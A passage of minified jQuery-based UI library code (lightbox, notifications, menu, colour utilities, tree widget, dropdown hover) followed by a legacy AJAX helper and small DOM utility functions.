(r.end||(t.push(r),null===e&&(e=setInterval(i,40)))))}}()}(jQuery),function(t,e,i){if(!t.fn.modalTrigger){throw new Error("modal & modalTrigger requires for lightbox")}if(!t.zui.imgReady){throw new Error("imgReady requires for lightbox")}var o=function(e,i){this.$=t(e),this.options=this.getOptions(i),this.init()};o.DEFAULTS={modalTeamplate:'<div class="icon-spinner icon-spin loader"></div><div class="modal-dialog"><button class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><button class="controller prev"><i class="icon icon-chevron-left"></i></button><button class="controller next"><i class="icon icon-chevron-right"></i></button><img class="lightbox-img" src="{image}" alt="" data-dismiss="modal" /><div class="caption"><div class="content">{caption}<div></div></div>'},o.prototype.getOptions=function(e){var i="image";return e=t.extend({},o.DEFAULTS,this.$.data(),e),e[i]||(e[i]=this.$.attr("src")||this.$.attr("href")||this.$.find("img").attr("src"),this.$.data(i,e[i])),e},o.prototype.init=function(){this.bindEvents()},o.prototype.initGroups=function(){var e=this.$.data("groups");e||(e=t('[data-toggle="lightbox"][data-group="'+this.options.group+'"], [data-lightbox-group="'+this.options.group+'"]'),this.$.data("groups",e),e.each(function(e){t(this).attr("data-group-index",e)})),this.groups=e,this.groupIndex=parseInt(this.$.data("group-index"))},o.prototype.bindEvents=function(){var o=this.$,n=this,a=this.options;return a.image?void o.modalTrigger({type:"custom",name:"lightboxModal",position:"center",custom:function(o){n.initGroups();var s=o.modal,r=n.groups,l=n.groupIndex;s.addClass("modal-lightbox").html(a.modalTeamplate.format(a)).toggleClass("lightbox-with-caption","string"==typeof a.caption).removeClass("lightbox-full").data("group-index",l);var d=s.find(".modal-dialog"),h=t(e).width();t.zui.imgReady(a.image,function(){d.css({width:i.min(h,this.width)}),h<this.width+30&&s.addClass("lightbox-full"),o.ready(200)}),s.find(".prev").toggleClass("show",r.filter('[data-group-index="'+(l-1)+'"]').length>0),s.find(".next").toggleClass("show",r.filter('[data-group-index="'+(l+1)+'"]').length>0),s.find(".controller").click(function(){var n=t(this),a=s.data("group-index")+(n.hasClass("prev")?-1:1),l=r.filter('[data-group-index="'+a+'"]');if(l.length){var c=l.data("image"),p=l.data("caption");s.addClass("modal-loading").data("group-index",a).toggleClass("lightbox-with-caption","string"==typeof p).removeClass("lightbox-full"),s.find(".lightbox-img").attr("src",c),s.find(".caption > .content").text(p),h=t(e).width(),t.zui.imgReady(c,function(){d.css({width:i.min(h,this.width)}),h<this.width+30&&s.addClass("lightbox-full"),o.ready()})}return s.find(".prev").toggleClass("show",r.filter('[data-group-index="'+(a-1)+'"]').length>0),s.find(".next").toggleClass("show",r.filter('[data-group-index="'+(a+1)+'"]').length>0),!1})}}):!1},t.fn.lightbox=function(e){var i="group"+(new Date).getTime();return this.each(function(){var n=t(this),a="object"==typeof e&&e;"object"==typeof a&&a.group?n.attr("data-lightbox-group",a.group):n.data("group")?n.attr("data-lightbox-group",n.data("group")):n.attr("data-lightbox-group",i),n.data("group",n.data("lightbox-group"));var s=n.data("zui.lightbox");s||n.data("zui.lightbox",s=new o(this,a)),"string"==typeof e&&s[e]()})},t.fn.lightbox.Constructor=o,t(function(){t('[data-toggle="lightbox"]').lightbox()})}(jQuery,window,Math),function(t,e,i){var o=0,n='<div class="messager messager-{type} {placement}" style="display: none"><div class="messager-content"></div><div class="messager-actions"></div></div>',a={type:"default",placement:"top",time:4000,parent:"body",icon:null,close:!0,fade:!0,scale:!0},s={},r=function(e,r){t.isPlainObject(e)&&(r=e,e=r.message);var l=this;l.id=r.id||o++;var d=s[l.id];d&&d.destory(),s[l.id]=l,r=l.options=t.extend({},a,r),l.message=(r.icon?'<i class="icon-'+r.icon+' icon"></i> ':"")+e,l.$=t(n.format(r)).toggleClass("fade",r.fade).toggleClass("scale",r.scale).attr("id","messager-"+l.id),r.cssClass&&l.$.addClass(r.cssClass);var h=!1,c=l.$.find(".messager-actions"),p=function(e){var o=t('<button type="button" class="action action-'+e.name+'"/>');"close"===e.name&&o.addClass("close"),e.html!==i&&o.html(e.html),e.icon!==i&&o.append('<i class="action-icon icon-'+e.icon+'"/>'),e.text!==i&&o.append('<span class="action-text">'+e.text+"</span>"),e.tooltip!==i&&o.attr("title",e.tooltip).tooltip(),o.data("action",e),c.append(o)};r.actions&&t.each(r.actions,function(t,e){e.name===i&&(e.name=t),"close"==e.name&&(h=!0),p(e)}),!h&&r.close&&p({name:"close",html:"&times;"}),l.$.on("click",".action",function(e){var i,o=t(this).data("action");r.onAction&&(i=r.onAction.call(this,o.name,o,l),i===!1)||t.isFunction(o.action)&&(i=o.action.call(this,l),i===!1)||(l.hide(),e.stopPropagation())}),l.$.on("click",function(t){r.onAction&&(result=r.onAction.call(this,"content",null,l),result===!0&&l.hide())});var f=l.$.find(".messager-content").html(l.message);r.contentClass&&f.addClass(r.cssClass),l.$.data("zui.messager",l),r.show&&l.message!==i&&l.show()};r.prototype.update=function(e,i){var o=this,n=o.options;o.$.removeClass("messager-"+n.type),i&&(n=t.extend(n,i)),o.$.addClass("messager-"+n.type),e&&(o.message=(n.icon?'<i class="icon-'+n.icon+' icon"></i> ':"")+e,o.$.find(".messager-content").html(o.message))},r.prototype.show=function(o,n){var a=this,s=this.options;if(a.isShow){return void a.hide(function(){a.show(o,n)})}if(a.hiding&&(clearTimeout(a.hiding),a.hiding=null),t.isFunction(o)){var r=n;n=o,r!==i&&(o=r)}a.update(o);var l=s.placement,d=t(s.parent),h=d.children(".messagers-holder."+l);if(h.length||(h=t("<div/>").attr("class","messagers-holder "+l).appendTo(d)),h.append(a.$),"center"===l){var c=t(e).height()-h.height();h.css("top",Math.max(-c,c/2))}return a.$.show().addClass("in"),s.time&&(a.hiding=setTimeout(function(){a.hide()},s.time)),a.isShow=!0,n&&n(),a},r.prototype.hide=function(t,e){t===!0&&(e=!0,t=null);var i=this;if(i.$.hasClass("in")){i.$.removeClass("in");var o=function(){var e=i.$.parent();i.$.detach(),e.children().length||e.remove(),t&&t(!0)};e?o():setTimeout(o,200)}else{t&&t(!1)}i.isShow=!1},r.prototype.destory=function(){var t=this;t.hide(!0),t.$.remove(),t.$=null,delete s[t.id]},r.all=s;var l=function(){t(".messager").each(function(){var e=t(this).data("zui.messager");e&&e.hide&&e.hide(!0)})},d=function(e,o){"string"==typeof o&&(o={type:o}),o=t.extend({},o),o.id===i&&l();var n=s[o.id]||new r(e,o);return n.show(),n},h=function(t){return"string"==typeof t?{placement:t}:t},c={show:d,hide:l};t.each({primary:0,success:"ok-sign",info:"info-sign",warning:"warning-sign",danger:"exclamation-sign",important:0,special:0},function(e,i){c[e]=function(o,n){return d(o,t.extend({type:e,icon:i||null},h(n)))}}),t.zui({Messager:r,showMessager:d,messager:c})}(jQuery,window,void 0),function(t){var e=function(e,i){this.$=t(e),this.options=this.getOptions(i),this.init()};e.DEFAULTS={auto:!1,foldicon:"icon-chevron-right"},e.prototype.getOptions=function(i){return i=t.extend({},e.DEFAULTS,this.$.data(),i)},e.prototype.init=function(){var t=this.$.children(".nav");t.find(".nav").closest("li").addClass("nav-parent"),t.find(".nav > li.active").closest("li").addClass("active"),t.find(".nav-parent > a").append('<i class="'+this.options.foldicon+' nav-parent-fold-icon"></i>'),this.handleFold()},e.prototype.handleFold=function(){var e=this.options.auto,i=this.$;this.$.on("click",".nav-parent > a",function(o){e&&(i.find(".nav-parent.show").find(".nav").slideUp(function(){t(this).closest(".nav-parent").removeClass("show")}),i.find(".icon-rotate-90").removeClass("icon-rotate-90"));var n=t(this).closest(".nav-parent");return n.hasClass("show")?(n.find(".icon-rotate-90").removeClass("icon-rotate-90"),n.find(".nav").slideUp(function(){t(this).closest(".nav-parent").removeClass("show")})):(n.find(".nav-parent-fold-icon").addClass("icon-rotate-90"),n.find(".nav").slideDown(function(){t(this).closest(".nav-parent").addClass("show")})),o.preventDefault(),!1})},t.fn.menu=function(i){return this.each(function(){var o=t(this),n=o.data("zui.menu"),a="object"==typeof i&&i;n||o.data("zui.menu",n=new e(this,a)),"string"==typeof i&&n[i]()})},t.fn.menu.Constructor=e,t(function(){t('[data-toggle="menu"]').menu()})}(jQuery),function(t,e,i,o){function n(t){if(t=t.toLowerCase(),t&&h.test(t)){var e;if(4===t.length){var i="#";for(e=1;4>e;e+=1){i+=t.slice(e,e+1).concat(t.slice(e,e+1))}t=i}var o=[];for(e=1;7>e;e+=2){o.push(b("0x"+t.slice(e,e+2)))}return{r:o[0],g:o[1],b:o[2],a:1}}throw new Error("Wrong hex string! (hex: "+t+")")}function a(e){return typeof e===u&&("transparent"===e.toLowerCase()||m[e.toLowerCase()]||h.test(t.trim(e.toLowerCase())))}function s(t){function e(t){return t=0>t?t+1:t>1?t-1:t,1>6*t?r+(s-r)*t*6:1>2*t?s:2>3*t?r+(s-r)*(2/3-t)*6:r}var i=t.h,o=t.s,n=t.l,a=t.a;i=d(i)%p/p,o=l(d(o)),n=l(d(n)),a=l(d(a));var s=0.5>=n?n*(o+1):n+o-n*o,r=2*n-s,h={r:e(i+1/3)*c,g:e(i)*c,b:e(i-1/3)*c,a:a};return h}function r(t,i,o){return v(o)&&(o=0),v(i)&&(i=c),e.min(e.max(t,o),i)}function l(t,e){return r(t,e)}function d(t){return"number"==typeof t?t:parseFloat(t)}var h=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/,c=255,p=360,f=100,u="string",g="object",m={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},v=function(t){return t===o},y=function(t){return !v(t)},b=function(t){return parseInt(t)},w=function(t){return b(l(d(t),c))},C=function(t,e,i,o){var a=this;if(a.r=a.g=a.b=0,a.a=1,y(o)&&(a.a=l(d(o),1)),y(t)&&y(e)&&y(i)){a.r=w(t),a.g=w(e),a.b=w(i)}else{if(y(t)){var r=typeof t;if(r==u){t=t.toLowerCase(),"transparent"===t?a.a=0:m[t]?this.rgb(n(m[t])):a.rgb(n(t))}else{if("number"==r&&v(e)){a.r=a.g=a.b=w(t)}else{if(r==g&&y(t.r)){a.r=w(t.r),y(t.g)&&(a.g=w(t.g)),y(t.b)&&(a.b=w(t.b)),y(t.a)&&(a.a=l(d(t.a),1))}else{if(r==g&&y(t.h)){var h={h:l(d(t.h),p),s:1,l:1,a:1};y(t.s)&&(h.s=l(d(t.s),1)),y(t.l)&&(h.l=l(d(t.l),1)),y(t.a)&&(h.a=l(d(t.a),1)),a.rgb(s(h))}}}}}}};C.prototype.rgb=function(t){var e=this;if(y(t)){if(typeof t==g){y(t.r)&&(e.r=w(t.r)),y(t.g)&&(e.g=w(t.g)),y(t.b)&&(e.b=w(t.b)),y(t.a)&&(e.a=l(d(t.a),1))}else{var i=b(d(t));e.r=i,e.g=i,e.b=i}return e}return{r:e.r,g:e.g,b:e.b,a:e.a}},C.prototype.hue=function(t){var e=this,i=e.toHsl();return v(t)?i.h:(i.h=l(d(t),p),e.rgb(s(i)),e)},C.prototype.darken=function(t){var e=this,i=e.toHsl();return i.l-=t/f,i.l=l(i.l,1),e.rgb(s(i)),e},C.prototype.clone=function(){var t=this;return new C(t.r,t.g,t.b,t.a)},C.prototype.lighten=function(t){return this.darken(-t)},C.prototype.fade=function(t){return this.a=l(t/f,1),this},C.prototype.spin=function(t){var e=this.toHsl(),i=(e.h+t)%p;return e.h=0>i?p+i:i,this.rgb(s(e))},C.prototype.toHsl=function(){var t,i,o=this,n=o.r/c,a=o.g/c,s=o.b/c,r=o.a,l=e.max(n,a,s),d=e.min(n,a,s),h=(l+d)/2,f=l-d;if(l===d){t=i=0}else{switch(i=h>0.5?f/(2-l-d):f/(l+d),l){case n:t=(a-s)/f+(s>a?6:0);break;case a:t=(s-n)/f+2;break;case s:t=(n-a)/f+4}t/=6}return{h:t*p,s:i,l:h,a:r}},C.prototype.luma=function(){var t=this.r/c,i=this.g/c,o=this.b/c;return t=0.03928>=t?t/12.92:e.pow((t+0.055)/1.055,2.4),i=0.03928>=i?i/12.92:e.pow((i+0.055)/1.055,2.4),o=0.03928>=o?o/12.92:e.pow((o+0.055)/1.055,2.4),0.2126*t+0.7152*i+0.0722*o},C.prototype.saturate=function(t){var e=this.toHsl();return e.s+=t/f,e.s=l(e.s),this.rgb(s(e))},C.prototype.desaturate=function(t){return this.saturate(-t)},C.prototype.contrast=function(t,e,i){if(e=v(e)?new C(c,c,c,1):new C(e),t=v(t)?new C(0,0,0,1):new C(t),t.luma()>e.luma()){var o=e;e=t,t=o}return this.a<0.5?t:(i=v(i)?0.43:d(i),this.luma()<i?e:t)},C.prototype.hexStr=function(){var t=this.r.toString(16),e=this.g.toString(16),i=this.b.toString(16);return 1==t.length&&(t="0"+t),1==e.length&&(e="0"+e),1==i.length&&(i="0"+i),"#"+t+e+i},C.prototype.toCssStr=function(){var t=this;return t.a>0?t.a<1?"rgba("+t.r+","+t.g+","+t.b+","+t.a+")":t.hexStr():"transparent"},C.isColor=a,C.names=m,t.zui({Color:C})}(jQuery,Math,window,void 0),function(t){function e(e,i){if(e===!1){return e}if(!e){return i}e===!0?e={add:!0,"delete":!0,edit:!0,sort:!0}:"string"==typeof e&&(e=e.split(","));var o;return t.isArray(e)&&(o={},t.each(e,function(e,i){t.isPlainObject(i)?o[i.action]=i:o[i]=!0}),e=o),t.isPlainObject(e)&&(o={},t.each(e,function(e,i){i?o[e]=t.extend({type:e},s[e],t.isPlainObject(i)?i:null):o[e]=!1}),e=o),i?t.extend(!0,{},i,e):e}function i(e,i,o){return i=i||e.type,t(o||e.template).addClass("tree-action").attr(t.extend({"data-type":i,title:e.title||""},e.attr)).data("action",e)}var o="zui.tree",n=0,a=function(e,i){this.name=o,this.$=t(e),this.getOptions(i),this._init()},s={sort:{template:'<a class="sort-handler" href="javascript:;"><i class="icon icon-move"></i></a>'},add:{template:'<a href="javascript:;"><i class="icon icon-plus"></i></a>'},edit:{template:'<a href="javascript:;"><i class="icon icon-pencil"></i></a>'},"delete":{template:'<a href="javascript:;"><i class="icon icon-trash"></i></a>'}};a.DEFAULTS={animate:null,initialState:"normal",toggleTemplate:'<i class="list-toggle icon"></i>'},a.prototype.add=function(e,i,o,n,a){var s,r=t(e),l=this.options;if(r.is("li")?(s=r.children("ul"),s.length||(s=t("<ul/>"),r.append(s),this._initList(s,r))):s=r,s){var d=this;t.isArray(i)||(i=[i]),t.each(i,function(e,i){var o=t("<li/>").data(i).appendTo(s);void 0!==i.id&&o.attr("data-id",i.id);var n=l.itemWrapper?t(l.itemWrapper===!0?'<div class="tree-item-wrapper"/>':l.itemWrapper).appendTo(o):o;if(i.html){n.html(i.html)}else{if(t.isFunction(d.options.itemCreator)){var a=d.options.itemCreator(o,i);a!==!0&&a!==!1&&n.html(a)}else{i.url?n.append(t("<a/>",{href:i.url}).text(i.title||i.name)):n.append(t("<span/>").text(i.title||i.name))}}d._initItem(o,i.idx||e,s,i),i.children&&i.children.length&&d.add(o,i.children)}),this._initList(s),o&&!s.hasClass("tree")&&d.expand(s.parent("li"),n,a)}},a.prototype.reload=function(e){var i=this;e&&(i.$.empty(),i.add(i.$,e)),i.isPreserve&&i.store.time&&i.$.find("li:not(.tree-action-item)").each(function(){var e=t(this);i[i.store[e.data("id")]?"expand":"collapse"](e,!0,!0)})},a.prototype._initList=function(o,n,a,s){var r=this;o.hasClass("tree")?(a=0,n=null):(n=(n||o.closest("li")).addClass("has-list"),n.find(".list-toggle").length||n.prepend(this.options.toggleTemplate),a=a||n.data("idx")),o.attr("data-idx",a||0).children("li:not(.tree-action-item)").each(function(e){r._initItem(t(this),e+1,o)}),s=s||(n?n.data():null);var l=e(s?s.actions:null,this.actions);if(l){if(l.add&&l.add.templateInList!==!1){var d=o.children("li.tree-action-item");d.length?d.detach().appendTo(o):t('<li class="tree-action-item"/>').append(i(l.add,"add",l.add.templateInList)).appendTo(o)}l.sort&&o.sortable(t.extend({dragCssClass:"tree-drag-holder",trigger:".sort-handler",selector:"li:not(.tree-action-item)",finish:function(t){r.callEvent("action",{action:l.sort,$list:o,target:t.target,item:s})}},l.sort.options,t.isPlainObject(this.options.sortable)?this.options.sortable:null))}n&&(n.hasClass("open")||s&&s.open)&&n.addClass("open in")},a.prototype._initItem=function(o,n,a,s){if(void 0===n){var r=o.prev("li");n=r.length?r.data("idx")+1:1}if(a=a||o.closest("ul"),o.attr("data-idx",n),!o.data("id")){var l=n;a.hasClass("tree")||(l=a.parent("li").data("id")+"-"+l),o.attr("data-id",l)}s=s||o.data();var d=e(s.actions,this.actions);if(d){var h=o.find(".tree-actions");h.length||(h=t('<div class="tree-actions"/>').appendTo(this.options.itemWrapper?o.find(".tree-item-wrapper"):o),t.each(d,function(t,e){e&&h.append(i(e,t))}))}var c=o.children("ul");c.length&&this._initList(c,o,n,s)},a.prototype._init=function(){var i=this.options,a=this;this.actions=e(i.actions),this.$.addClass("tree"),i.animate&&this.$.addClass("tree-animate"),this._initList(this.$);var s=i.initialState,r=t.zui&&t.zui.store&&t.zui.store.enable;r&&(this.selector=o+"::"+(i.name||"")+"#"+(this.$.attr("id")||n++),this.store=t.zui.store[i.name?"get":"pageGet"](this.selector,{})),"preserve"===s&&(r?this.isPreserve=!0:this.options.initialState=s="normal"),this.reload(i.data),r&&(this.isPreserve=!0),"expand"===s?this.expand():"collapse"===s&&this.collapse(),this.$.on("click",'.list-toggle,a[href="#"],.tree-toggle',function(e){var i=t(this).parent("li");a.callEvent("hit",{target:i,item:i.data()}),a.toggle(i),e.preventDefault()}).on("click",".tree-action",function(){var e=t(this),i=e.data();if(i.action&&(i=i.action),"sort"!==i.type){var o=e.closest("li:not(.tree-action-item)");a.callEvent("action",{action:i,target:this,$item:o,item:o.data()})}})},a.prototype.preserve=function(e,i,o){if(this.isPreserve){if(e){i=i||e.data("id"),o=void 0===o?e.hasClass("open"):!1,o?this.store[i]=o:delete this.store[i],this.store.time=(new Date).getTime(),t.zui.store[this.options.name?"set":"pageSet"](this.selector,this.store)}else{var n=this;this.store={},this.$.find("li").each(function(){n.preserve(t(this))})}}},a.prototype.expand=function(t,e,i){t?(t.addClass("open"),!e&&this.options.animate?setTimeout(function(){t.addClass("in")},10):t.addClass("in")):t=this.$.find("li.has-list").addClass("open in"),i||this.preserve(t),this.callEvent("expand",t,this)},a.prototype.show=function(e,i,o){var n=this;e.each(function(){var e=t(this);if(n.expand(e,i,o),e){for(var a=e.parent("ul");a&&a.length&&!a.hasClass("tree");){var s=a.parent("li");s.length?(n.expand(s,i,o),a=s.parent("ul")):a=!1}}})},a.prototype.collapse=function(t,e,i){t?!e&&this.options.animate?(t.removeClass("in"),setTimeout(function(){t.removeClass("open")},300)):t.removeClass("open in"):t=this.$.find("li.has-list").removeClass("open in"),i||this.preserve(t),this.callEvent("collapse",t,this)},a.prototype.toggle=function(t){var e=t&&t.hasClass("open")||t===!1||void 0===t&&this.$.find("li.has-list.open").length;this[e?"collapse":"expand"](t)},a.prototype.getOptions=function(e){this.options=t.extend({},a.DEFAULTS,this.$.data(),e),null===this.options.animate&&this.$.hasClass("tree-animate")&&(this.options.animate=!0)},a.prototype.toData=function(e,i){t.isFunction(e)&&(i=e,e=null),e=e||this.$;var o=this;return e.children("li:not(.tree-action-item)").map(function(){var e=t(this),n=e.data();delete n["zui.droppable"];var a=e.children("ul");return a.length&&(n.children=o.toData(a)),t.isFunction(i)?i(n,e):n}).get()},a.prototype.callEvent=function(e,i){var o;return t.isFunction(this.options[e])&&(o=this.options[e](i,this)),this.$.trigger(t.Event(e+"."+this.name,i)),o},t.fn.tree=function(e,i){return this.each(function(){var n=t(this),s=n.data(o),r="object"==typeof e&&e;s||n.data(o,s=new a(this,r)),"string"==typeof e&&s[e](i)})},t.fn.tree.Constructor=a,t(function(){t('[data-ride="tree"]').tree()})}(jQuery);(function(e,t,n){var r=e();e.fn.dropdownHover=function(n){if("ontouchstart" in document){return this}r=r.add(this.parent());return this.each(function(){function h(e){r.find(":focus").blur();l.instantlyCloseOthers===!0&&r.removeClass("open");t.clearTimeout(c);s.addClass("open");i.trigger(a)}var i=e(this),s=i.parent(),o={delay:500,instantlyCloseOthers:!0},u={delay:e(this).data("delay"),instantlyCloseOthers:e(this).data("close-others")},a="show.bs.dropdown",f="hide.bs.dropdown",l=e.extend(!0,{},o,n,u),c;s.hover(function(e){if(!s.hasClass("open")&&!i.is(e.target)){return !0}h(e)},function(){c=t.setTimeout(function(){s.removeClass("open");i.trigger(f)},l.delay)});i.hover(function(e){if(!s.hasClass("open")&&!s.is(e.target)){return !0}h(e)});s.find(".dropdown-submenu").each(function(){var n=e(this),r;n.hover(function(){t.clearTimeout(r);n.children(".dropdown-menu").show();n.siblings().children(".dropdown-menu").hide()},function(){var e=n.children(".dropdown-menu");r=t.setTimeout(function(){e.hide()},l.delay)})})})};e(document).ready(function(){e('[data-hover="dropdown"]').dropdownHover()})})(jQuery,this);
//3
function AJAX(G){var K=[],$=this,L=AJAX.__pool__||(AJAX.__pool__=[]);(function(E){var D=function(){};E=E?E:{};var C=["url","content","method","async","encode","timeout","ontimeout","onrequeststart","onrequestend","oncomplete","onexception"],A=["","","GET",true,I("GBK"),3600000,D,D,D,D,D],B=C.length;while(B--){$[C[B]]=_(E[C[B]],A[B])}if(!N()){return false}})(G);function _(_,$){return _!=undefined?_:$}function N(){var A,$=[window.XMLHttpRequest,"MSXML2.XMLHTTP","Microsoft.XMLHTTP"];for(var B=0;B<L.length;B+=1){if(L[B].readyState==0||L[B].readyState==4){return L[B]}}for(B=0;B<$.length;B+=1){try{if(window.XMLHttpRequest){A=($[B]&&typeof($[B])=="function"?new $[B]:new XMLHttpRequest($[B]))}else{A=($[B]&&typeof($[B])=="function"?new $[B]:new ActiveXObject($[B]))}break}catch(_){A=false;continue}}if(!A){throw"Cannot init XMLHttpRequest object!";return false}else{L[L.length]=A;return A}}function E($){return document.getElementById($)}function C($){var _=$*1;return(isNaN(_)?0:_)}function D($){return(typeof($)=="string"?($=E($))?$:false:$)}function F(){return((new Date)*1)}function M($,_){K[$+""]=_}function H($){return(K[$+""])}function J(_,$,B){return(function A(C){C=C.replace(/([^\u0080-\u00FF]+)/g,function($0,$1){return _($1)}).replace(/([\u0080-\u00FF])/g,function($0,$1){return escape($1).replace("%","%u00")});for(var E=0,D=$.length;E<D;E+=1){C=C.replace($[E],B[E])}return(C)})}function I($){if($.toUpperCase()=="UTF-8"){return(encodeURIComponent)}else{return(J(escape,[/\+/g],["%2B"]))}}function O(A,B){if(!A.nodeName){return}var _="|"+A.nodeName.toUpperCase()+"|";if("|INPUT|TEXTAREA|OPTION|".indexOf(_)>-1){A.value=B}else{try{A.innerHTML=B}catch($){}}}function P(_){if(typeof(_)=="function"){return _}else{_=D(_);if(_){return(function($){O(_,$.responseText)})}else{return $.oncomplete}}}function B(_,A,$){var C=0,B=[];while(C<_.length){B[C]=_[C]?($[C]?$[C](_[C]):_[C]):A[C];C+=1}while(C<A.length){B[C]=A[C];C+=1}return B}function A(){var E,C=false,K=N(),J=B(arguments,[$.url,$.content,$.oncomplete,$.method,$.async,null],[null,null,P,null,null,null]),G=J[0],I=J[1],L=J[2],M=J[3],H=J[4],A=J[5],O=M.toUpperCase()=="POST"?true:false;if(!G){throw"url is null";return false}var _={url:G,content:I,method:M,params:A};if(!O){G+=(G.indexOf("?")>-1?"&":"?")+"timestamp="+F()}K.open(M,G,H);$.onrequeststart(_);if(O){K.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}K.setRequestHeader("X-Request-With","XMLHttpRequest");E=setTimeout(function(){C=true;K.abort()},$.timeout);var D=function(){if(C){$.ontimeout(_);$.onrequestend(_)}else{if(K.readyState==4){clearTimeout(E);_.status=K.status;try{if(K.status==200){L(K,A)}else{$.onexception(_)}}catch(B){$.onexception(_)}$.onrequestend(_)}}};K.onreadystatechange=D;if(O){K.send(I)}else{K.send("")}if(H==false){D()}return true}this.setcharset=function(_){if(!$.encode){$.encode=I(_)}};this.get=function(C,B,_){return A(C,"",B,"GET",$.async,_)};this.update=function(H,J,_,D,E){_=C(_);D=C(D);if(_<1){D=1}var B=function(){A(J,"",H,"GET",$.async,E)},G=F(),I=function($){B();$--;if($>0){M(G,setTimeout(function(){I($)},_))}};I(D);return G};this.stopupdate=function($){clearTimeout(H($))};this.post=function(D,_,C,B){return A(D,_,C,"POST",$.async,B)};this.postf=function(O,J,B){var H=[],L,_,G,I,M,K=arguments.length,C=arguments;O=O?D(O):false;if(!O||O.nodeName!="FORM"){return false}validfoo=O.getAttribute("onvalidate");validfoo=validfoo?(typeof(validfoo)=="string"?new Function(validfoo):validfoo):null;if(validfoo&&!validfoo()){return false}var E=O.getAttribute("action"),N=O.getAttribute("method"),F=$.formToStr(O);if(F.length==0){return false}if(N.toUpperCase()=="POST"){return A(E,F,J,"POST",true,B)}else{E+=(E.indexOf("?")>-1?"&":"?")+F;return A(E,"",J,"GET",true,B)}};this.formToStr=function(C){var B="",E="",_,A;for(var D=0;D<C.length;D+=1){_=C[D];if(_.name!=""){switch(_.type){case"select-one":if(_.selectedIndex>-1){A=_.options[_.selectedIndex].value}else{A=""}break;case"checkbox":case"radio":if(_.checked==true){A=_.value}break;default:A=_.value}A=$.encode(A);B+=E+_.name+"="+A;E="&"}}return B}}function checkAll(bool,tagname,name){var checkboxArray;checkboxArray=getElementsByName(tagname,name);for(var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked=bool}}function checkOthers(tagname,name){var checkboxArray;checkboxArray=getElementsByName(tagname,name);for(var i=0;i<checkboxArray.length;i++){if(checkboxArray[i].checked==false){checkboxArray[i].checked=true}else{if(checkboxArray[i].checked==true){checkboxArray[i].checked=false}}}}function textareasize(obj){if(obj.scrollHeight>70){obj.style.height=obj.scrollHeight+"px"}}function set(obj,value){obj.innerHTML=value}function view(id){document.getElementById(id).style.display="inline"}function hide(id){document.getElementById(id).style.display="none"}function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop}else{if(document.body){t=document.body.scrollTop}}return(t)}function HtmlEncode(str){var s="";if(str.length==0){return""}s=str.replace(/&/g,"&amp;");s=s.replace(/</g,"&lt;");s=s.replace(/>/g,"&gt;");s=s.replace(/ /g,"&nbsp;");s=s.replace(/\'/g,"&#39;");s=s.replace(/\"/g,"&quot;");return s}function getElementsByName(tag,name){var rtArr=new Array();var 